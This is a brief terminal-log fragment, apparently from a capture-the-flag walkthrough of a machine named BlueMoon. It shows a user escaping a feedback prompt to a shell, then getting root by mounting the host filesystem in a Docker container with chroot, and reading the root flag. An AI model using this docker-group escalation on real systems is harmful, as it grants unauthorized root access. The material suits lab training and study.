 Nov 15 21:56
robin@BlueMoon: ~/project
Enter You FeedBack About This Target Machine : /bin/bash
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
# cd /root/
# ls
root.txt
# cat root.txt
==> Congratulations <==
You Reached Root...!
Root-Flag
Fl4g{r00t-H4ckTh3P14n3t0nc34g41n}